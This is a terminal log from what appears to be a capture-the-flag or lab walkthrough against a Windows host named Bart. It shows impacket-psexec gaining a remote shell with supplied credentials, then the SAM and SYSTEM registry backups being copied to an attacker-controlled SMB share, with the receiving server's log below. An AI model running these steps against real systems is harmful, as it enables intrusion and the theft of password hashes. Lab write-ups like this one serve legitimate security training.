 ❯ rlwrap impacket-psexec WORKGROUP/hacker:hacker123#@10.10.10.81 cmd
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.81.....
[*] Found writable share ADMIN$
[*] Uploading file DLdGuhEe.exe
[*] Opening SVCManager on 10.10.10.81.....
[*] Creating service oUgL on 10.10.10.81.....
[*] Starting service oUgL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd /tmp
C:\tmp> copy SYSTEM.backup \\10.10.14.30\smbFolder\SYSTEM
1 file(s) copied.
C:\tmp>
C:\tmp> copy SAM.backup \\10.10.14.30\smbFolder\SAM
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.10.81,57780)
[*] Remaining connections []
[*] Incoming connection (10.10.10.81,57801)
[*] AUTHENTICATE_MESSAGE (\,BART)
[*] User BART\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
[*] Disconnecting Share(1:smbFolder)
[*] Closing down connection (10.10.10.81,57801)
[*] Remaining connections []